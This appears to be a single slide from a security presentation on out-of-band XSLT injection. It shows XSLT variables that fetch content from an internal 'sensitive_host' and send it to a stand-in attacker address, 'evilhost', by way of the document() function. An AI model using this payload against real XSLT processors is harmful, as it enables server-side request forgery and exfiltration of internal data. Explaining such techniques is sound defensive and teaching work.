 XSLT OOB
• Controlling XSLT transformation template we
  can access some data from sensitive host:
 <xsl:variable name="payload"
   select="document('http://sensitive_host/',/)"/>
 <xsl:variable name="combine"
   select="concat('http://evilhost/', $payload)"/>
 <xsl:variable name="result"
   select="document($combine)" />
 